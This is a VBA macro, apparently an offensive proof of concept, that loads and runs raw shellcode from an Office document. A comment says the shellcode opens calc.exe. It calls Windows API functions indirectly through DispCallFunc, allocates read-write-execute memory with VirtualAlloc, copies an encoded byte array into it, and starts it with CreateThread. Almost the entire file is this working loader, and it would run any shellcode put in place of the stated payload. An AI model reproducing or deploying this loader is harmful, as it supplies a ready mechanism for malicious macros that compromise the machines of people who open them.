 Declare PtrSafe Function DispCallFunc Lib "OleAut32.dll" (ByVal pvInstance As Long, ByVal offsetinVft As Long, ByVal CallConv As Long, ByVal retTYP As Integer, ByVal paCNT As Long, ByRef paT
Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As Long
Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As Long, ByVal lpProcName As String) As Long
Const CC_STDCALL = 4
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Private VType(0 To 63) As Integer, VPtr(0 To 63) As Long
'Credits
'http://exceldevelopmentplatform.blogspot.com/2017/05/dispcallfunc-opens-new-door-to-com.html
'http://www.freevbcode.com/ShowCode.asp?ID=1863
Sub Sheldon()
Dim lpMemory As Long
Dim lResult As Long
'Shellcode pops calc.exe
ShellCode = Array(Chr(&HDA), Chr(&HD5), Chr(&HB8), Chr(&H2E), Chr(&H72), Chr(&H68), Chr(&H42), Chr(&HD9), Chr(&H74), Chr(&H24), Chr(&HF4), Chr(&H5B), Chr(&H31), Chr(&HC9), Chr(&HB1), _
Chr(&H31), Chr(&H83), Chr(&HEB), Chr(&HFC), Chr(&H31), Chr(&H43), Chr(&H14), Chr(&H3), Chr(&H43), Chr(&H3A), Chr(&H90), Chr(&H9D), Chr(&HBE), Chr(&HAA), Chr(&HD6), _
Chr(&H5E), Chr(&H3F), Chr(&H2A), Chr(&HB7), Chr(&HD7), Chr(&HDA), Chr(&H1B), Chr(&HF7), Chr(&H8C), Chr(&HAF), Chr(&HB), Chr(&HC7), Chr(&HC7), Chr(&HE2), Chr(&HA7), _
Chr(&HAC), Chr(&H8A), Chr(&H16), Chr(&H3C), Chr(&HC0), Chr(&H2), Chr(&H18), Chr(&HF5), Chr(&H6F), Chr(&H75), Chr(&H17), Chr(&H6), Chr(&HC3), Chr(&H45), Chr(&H36), _
Chr(&H84), Chr(&H1E), Chr(&H9A), Chr(&H98), Chr(&HB5), Chr(&HD0), Chr(&HEF), Chr(&HD9), Chr(&HF2), Chr(&HD), Chr(&H1D), Chr(&H8B), Chr(&HAB), Chr(&H5A), Chr(&HB0), _
Chr(&H3C), Chr(&HD8), Chr(&H17), Chr(&H9), Chr(&HB6), Chr(&H92), Chr(&HB6), Chr(&H9), Chr(&H2B), Chr(&H62), Chr(&HB8), Chr(&H38), Chr(&HFA), Chr(&HF9), Chr(&HE3), _
Chr(&H9A), Chr(&HFC), Chr(&H2E), Chr(&H98), Chr(&H92), Chr(&HE6), Chr(&H33), Chr(&HA5), Chr(&H6D), Chr(&H9C), Chr(&H87), Chr(&H51), Chr(&H6C), Chr(&H74), Chr(&HD6), _
Chr(&H9A), Chr(&HC3), Chr(&HB9), Chr(&HD7), Chr(&H68), Chr(&H1D), Chr(&HFD), Chr(&HDF), Chr(&H92), Chr(&H68), Chr(&HF7), Chr(&H1C), Chr(&H2E), Chr(&H6B), Chr(&HCC), _
Chr(&H5F), Chr(&HF4), Chr(&HFE), Chr(&HD7), Chr(&HC7), Chr(&H7F), Chr(&H58), Chr(&H3C), Chr(&HF6), Chr(&HAC), Chr(&H3F), Chr(&HB7), Chr(&HF4), Chr(&H19), Chr(&H4B), _
Chr(&H9F), Chr(&H18), Chr(&H9F), Chr(&H98), Chr(&HAB), Chr(&H24), Chr(&H14), Chr(&H1F), Chr(&H7C), Chr(&HAD), Chr(&H6E), Chr(&H4), Chr(&H58), Chr(&HF6), Chr(&H35), _
Chr(&H25), Chr(&HF9), Chr(&H52), Chr(&H9B), Chr(&H5A), Chr(&H19), Chr(&H3D), Chr(&H44), Chr(&HFF), Chr(&H51), Chr(&HD3), Chr(&H91), Chr(&H72), Chr(&H38), Chr(&HB9), _
Chr(&H64), Chr(&H0), Chr(&H46), Chr(&H8F), Chr(&H67), Chr(&H1A), Chr(&H49), Chr(&HBF), Chr(&HF), Chr(&H2B), Chr(&HC2), Chr(&H50), Chr(&H57), Chr(&HB4), Chr(&H1), _
Chr(&H15), Chr(&HA7), Chr(&HFE), Chr(&H8), Chr(&H3F), Chr(&H20), Chr(&HA7), Chr(&HD8), Chr(&H2), Chr(&H2D), Chr(&H58), Chr(&H37), Chr(&H40), Chr(&H48), Chr(&HDB), _
Chr(&HB2), Chr(&H38), Chr(&HAF), Chr(&HC3), Chr(&HB6), Chr(&H3D), Chr(&HEB), Chr(&H43), Chr(&H2A), Chr(&H4F), Chr(&H64), Chr(&H26), Chr(&H4C), Chr(&HFC), Chr(&H85), _
Chr(&H63), Chr(&H2F), Chr(&H63), Chr(&H16), Chr(&HEF), Chr(&H9E), Chr(&H6), Chr(&H9E), Chr(&H8A), Chr(&HDE))
lpMemory = stdCallA("kernel32", "VirtualAlloc", vbLong, 0&, UBound(ShellCode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For iArray = LBound(ShellCode) To UBound(ShellCode)
bytestowrite = ShellCode(iArray)
lResult = stdCallA("kernel32", "RtlMoveMemory", vbLong, lpMemory + iArray, bytestowrite, 1)
Next iArray
lResult = stdCallA("kernel32", "CreateThread", vbLong, 0&, 0&, lpMemory, 0&, 0&, 0&)
End Sub
Public Function stdCallA(sDll As String, sFunc As String, ByVal RetType As VbVarType, ParamArray P() As Variant)
Dim i As Long, pFunc As Long, V(), HRes As Long
ReDim V(0)
V = P
For i = 0 To UBound(V)
If VarType(P(i)) = vbString Then P(i) = StrConv(P(i), vbFromUnicode): V(i) = StrPtr(P(i))
VType(i) = VarType(V(i))
VPtr(i) = VarPtr(V(i))
Next i
HRes = DispCallFunc(0, GetProcAddress(LoadLibrary(sDll), sFunc), CC_STDCALL, RetType, i, VType(0), VPtr(0), stdCallA)
End Function